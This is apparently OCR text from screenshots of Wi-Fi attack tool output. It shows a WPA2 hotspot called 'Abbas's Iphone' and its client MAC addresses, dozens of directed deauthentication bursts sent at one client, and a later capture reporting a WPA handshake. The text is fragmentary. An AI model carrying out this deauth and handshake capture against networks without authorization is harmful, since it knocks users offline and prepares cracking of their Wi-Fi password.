 CH  6 ][ Elapsed: 36 s ][ 2024-03-03 13:37
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
22:52:A4:1E:08:11 -45 100 315 31 0 6 130 WPA2 CCMP PSK Abbas's Iphone
BSSID STATION PWR Rate Lost Frames Notes Probes
22:52:A4:1E:08:11 76:7F:61:D3:48:50 -31 24e- 1 377 107
22:52:A4:1E:08:11 70:3A:2D:38:DE:7A -46 24e- 1 511 1029
No
Try:
Linux Lite Terminal -
File Edit View Terminal Tabs Help
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|25
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|26
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|27
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|28
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|29
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|30
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|31
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|32
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|33
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|34
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|35
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|36
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|37
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|38
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|39
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|40
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|41
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|42
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|43
13:37:13 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|44
13:37:14 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|45
13:37:14 Sending 64 directed DeAuth (code 7). STMAC: [70:3A:2D:38:DE:7A] [ 0|46
ACKs]
CH  6 ][ Elapsed: 54 s ][ 2024-03-03 13:37 ][ WPA handshake: 22:52:A4:1E:08:11
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
22:52:A4:1E:08:11 -42 0 484 39 3 6 130 WPA2 CCMP PSK Abbas's Iphone
BSSID STATION PWR Rate Lost Frames Notes Probes
22:52:A4:1E:08:11 70:3A:2D:38:DE:7A -16 1e- 1e 0 2092 EAPOL
22:52:A4:1E:08:11 76:7F:61:D3:48:50 -33 24e- 1 0 110
No
Try:
File Edit View Terminal Ta
13:37:18 Sending 64 dir
13:37:18 Sending 64 dir
13:37:18 Sending 64 dir
13:37:18 Sending 64 dir
13:37:18 Sending 64 dir
13:37:18 Sending 64 dir